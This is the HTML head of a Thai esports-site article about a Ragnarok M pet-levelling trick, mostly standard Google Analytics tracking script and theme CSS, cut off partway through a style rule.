

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/ragnarok-m-pet-for-level/
body_size: 122591
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Ragnarok M : ใช้สัตว์เลี้ยงเก็บเลเวล ทริคง่ายๆ ปิดเกมอยู่ ก็เลเวลอัพได้ &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > 